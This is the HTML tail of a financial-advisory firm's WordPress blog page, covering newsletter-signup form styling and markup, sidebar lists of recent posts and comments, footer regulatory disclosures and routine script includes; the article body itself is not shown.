class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769390001" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/22/are-car-loans-worth-utilizing/">Are Car Loans Worth Utilizing?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link">Roy Cohen</span> on <a href="https://www.cognizantwealth.com/2025/01/13/can-trump-bring-prices-back-down/#comment-77267">Can Trump Bring Prices Back Down?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/?utm_source=rss&utm_medium=rss&utm_campaign=can-ai-be-used-to-pick-winning-stocks&mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
